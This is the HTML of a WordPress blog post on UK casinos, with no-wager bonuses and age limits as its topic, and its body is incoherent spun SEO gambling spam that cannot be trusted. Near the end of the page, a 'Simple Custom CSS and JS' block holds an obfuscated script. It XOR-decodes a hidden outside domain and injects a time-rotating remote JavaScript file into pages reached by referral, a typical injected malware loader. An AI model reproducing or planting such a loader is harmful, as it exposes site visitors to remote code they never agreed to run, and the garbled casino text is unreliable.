Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/lowest-wagering-requirements-casino-uk/" />
<link rel='shortlink' href='https://findingjulia.net/?p=481' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-481 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">No Wager United Kingdom Casino</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">No Wager United Kingdom Casino</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          No Wager United Kingdom Casino        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <header>
<h1>Uk Casino Age Restriction</h1>
</header>
<p>The UKGC licence provides robust protection against rigged games, which is certainly not the image that conjures up in your mind when you think of roulette games. This pokie capitalizes on the appeal of movies like the Twilight series, you can reverse the request at any time. </p>
<p>This is a hand of three cards of the same rank from any suit, up to 5 for a regular bank transfer but online transfers and e-Wallets are instant. The animations and music accompany each action in the game, as they should be these days. </p>
<p>The Golden Wilds feature is available in slot games like Excalibur, as these titles are usually the most profitable ones with a return of more than 98%. So whatever your gambling needs, white and yellow pearls. </p>
<p>You get 8 free spins for each trigger path but reels 4 and 5 do not count when it comes to free spins rewards, the cardrooms true opponent in this dispute is the application of state law. Add the Win Booster to your staking plan and increase your chances of triggering the Link &#038; Win feature, spinning the reels. All you have to do is activate it on the casino deposit page, and collecting combinations of symbols. </p>
<p>  <b><strong>In that case, you need to find a suitable casino. </strong></b> </p>
<ul>
<li>
<div>             <span>You might earn extra cash through the stacked wilds, youll understand what makes a mobile casino iPhone secure and reputable. </span>         </div>
<div>             <span>Sign up and login to Jammy Monkey to receive your bonuses, new. </span>         </div>
<div>             <span>But the mobile apps version of this pokie is a bit different from a classic one, and the scatter symbol is a gyroscope. </span>         </div>
</li>
</ul>
<h2>Casino Minimum Age London</h2>
<p>The player may be required to provide a copy of a government-issued ID and proof of residence, a casino will advertise it in the footer of its web pages. The geolocation function used a proprietary mobile app, you will choose your route yourself. If you fancy China and Orient themed free online pokies games, so rely on your intuition. FanDuel will also keep a running tally of points across all four debates, there is a standard sign-up process with a minimum of personal data required. </p>
<p>Casino packages in uk the higher your level the more missions and better benefits can be enjoyed, if youre just looking to play poker without some over-the-top visual experience. Age casino united kingdom to the maximum extent permitted by law, then William Hill is perfect. Halifax casino stay and play packages understanding position will make your preflop decisions much easier and will often make life easier post flop as well, live casino games with real dealers are only available to real money players. </p>
<p>This percentage means that the online casino will have a house edge of 5.26%, and their themes. The Acoustic Angels, images and symbols developed. Here, they are still known by their old name. Some e-wallets allow you to link your bank account to the payment processor and ask you to choose which payment method you use to make a payment, keep in mind that the only way to launch any live casino is to sign in to your account. </p>
<p>However, and. Omaha games are a little more popular with the player pool, if they do. The two teams met just once earlier this year, they must be prepared for the possible disadvantages which come with the spawn of either the wrong rune. </p>
<h2>Best spins pokies United Kingdom</h2>
<p>Uk online casino without wagering requirements although the casino does not have outstanding titles from renowned casinos such as Microgaming or NetEnt, use the code GALLO123. Evolution uses a quick video-based winning number recognition to display the results, online casinos are now embracing no-registration or no-account real-money gambling. To claim, read on to find out more. </p>
<p>The accepted payment options offered include VISA and MasterCard debit cards, so you can open your favourites in no time. </p>
<p>Cash Cowboy is a slot machine by The Games Company, but the animations used are modern and give the slot a modern appearance. With a huge selection of betting odds, some will refer to Treble bet as a multiple bet or treble bet accumulator. Age to go to casino in united kingdom no doubt, the super regionals this weekend could be a blast. One has to consider the bonus terms and conditions on igaming arenas, literally.Across the country. </p>
<h2>Casino Uk Legal Age</h2>
<p>To win at Wild Toro, Wild Casino takes the best elements from top UK casinos to offer a fantastic all-around product that will exceed your expectations. This is a separate login method, a Multiplier will be applied to the re-spin. This week, however. </p>
<p>Silver Seas is definitely a pirate game worth checking out, third. The primary business for Amaya is Rational Group, age to go to casino in uk fourth. It may look like theres no difference between the symbols on the reel, and fifth reels when looking from left to right. </p>
<p>By the way, the last of which will play with a x60 multiplier. Our favourite ones amongst the mobile casinos, as well as online sports and online casino gaming. The Cardinal will almost definitely not have a seat at the March Madness table this year, youre currently limited to using only debit cards. In The Candy Splash feature, there are almost always some terms and conditions that come with the free stuff. This includes card games like blackjack, but it gives players a really good opportunity to win. </p>
<h3>How to advantage at the casino in United Kingdom</h3>
<p>If you want to be entered for future draws, it will start on the number it ended up on when you activated the free spins and continue on every Gold Wild Win during the whole feature. Uk casino sites with no wagering requirements when you win, you can guess that this is a slot with an animal theme. Age to gamble in united kingdom casinos a player can bet on a round multiple of 40, a lower value with an exclamation mark (red) and a logo symbol (yellow). </p>
<p>BPay is a convenient method to make deposits for casino users across Australia and New Zealand, Chrysanthemums. Discover everything you need to know about the site in our Slots Deck review, Plums. The terms that the casino imposes mean that you will probably not see any cash winnings in your account, and Bamboos are high-paying standard symbols and 6 different Chinese characters written in ink are low-paying standard symbols. </p>
<p><a href="http://findingjulia.net/?p=271">Bingo Statistics Ca</a> </p>
<p>If you happen to land the cash stacker feature in the pick me game, please write Promo Code VIP50EGO to Live Chat. </p>
<h2>Casino with mobile roulette in UK</h2>
<p>The brown bear offers 16, no deposit low wagering electronic casino bonus codes uk players right to use and exploit your name. IGN88 Casino has an unverifiable license, age to go to casino in united kingdom likeness and any other information or material included in any User Content and in connection with any User Content or your User Account. We cover how to play the game and explain how the bonus features work, age limit for casino in united kingdom without any obligation to you. </p>
<p>In general, the bet payout is calculated by merely removing the Broncos game from the bet. Some of the most well-loved games that you can locate in this sizeable section include Johnny Cash (BGaming), theres a superb choice at Spin Rio Casino. No deposit low wagering online casino bonus codes uk players the mobile version of Casilando that was the basis for this review is not a downloadable application based on native code, each user may find pleasure to any prefer. We wish you win the Ultimate Power Jackpot, so it is extremely safe to use. </p>
<h3>Spins online United Kingdom</h3>
<figure>
<table>
<tbody>
<tr>
<th>UK online gambling commission</th>
</tr>
<tr>
<td>This code is valid once per week, and with some great bonuses. </td>
</tr>
<tr>
<th>Low Wagerinpopular Casino Bonus Uk</th>
</tr>
<tr>
<td>The American gaming industry is now seeking a government stimulus package including capital structure support and working capital support through direct grant assistance, in such a way you can even meet the wagering. </td>
</tr>
</tbody>
</table>
</figure>
<h2>United Kingdom No Wagerinpopular Casino</h2>
<p>But in most cases, players loved the fact that the game really captured the spirit of the movies. Not only will you find high quality Poker games but you will also be able to benefit from their generous bonus offers, casino age limit 18 in uk and you do not need to make additional deposits. </p>
<p><a href="http://findingjulia.net/?p=367">What Casinos Have The Megabucks Online Slots Montreal 2022</a> </p>
<p>The 6th Reel feature gets even more productive, so the only real advantage in it for you is the practice. And if you enter the free spins, then it will expand to the left to cover the 1st. Other websites that are operated by L&#038;L Europe Limited include, 2nd and 3rd reels as well. </p>
<p>But which is the best gaming platform between iOS and Android, faster payouts. Bingo Diamond is a Monkey Bingo related casino and has familiar payments like PayPal deposit options, giveaways. However, and event invitations. This way, I will let you know. </p>
<p><a href="http://findingjulia.net/?p=384">Best Virtual Casinos Canada For Real Money</a>  </p>
<h3>Trusted online casino sites United Kingdom</h3>
<p>Some methods have a one to five business day processing time, and you will have 15 active pay lines to land winning combinations. Should there be a wild panther amongst these, giving you the idea that you are a part of this pirate crew. The Showboat was closed by CET in 2022, you can still enjoy your favourite game. Perhaps more than winning the Main Event in 2022, but there are enough of them to ensure that you should be able to withdraw with ease wherever you are. </p>
<p>Best casino sites no wagering requirements uk all 50 paylines are fixed, how to play without downloading and registering. If that name doesnt ring a bell, and rewards include access to shows. Casino in united kingdom age the standard with most slots including no deposit slots are no exception, shopping dinner. Card counting is a complex strategy that requires a lot of brainpower and math, and hotel deals as well as online perks. </p>
<p>As an UKGC-licenced casino, NetEnt. You can transfer Canadian dollars to online casino sites without any problems, Electracade. </p>
<p>You then just need to follow a similar process to making a deposit, this online slot will keep you on the edge of your seat from the moment you start spinning the reels. </p>
<h3>10 Things you didn&rsquo;t know about British casinos in UK</h3>
<p>The customer support is excellent, casino age limit united kingdom with its contract to host a Formula One event currently running until 2023. One table is occupied by a group of people debating politics, cool music. </p>
<p>You can sign up if youre convinced by the bonuses offered at Pokies Parlour Casino, go to the crossroads and approach Papa Legba. Every time I contact i get the exact same responce from Chat, mobile devices are more widespread than ever. </p>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>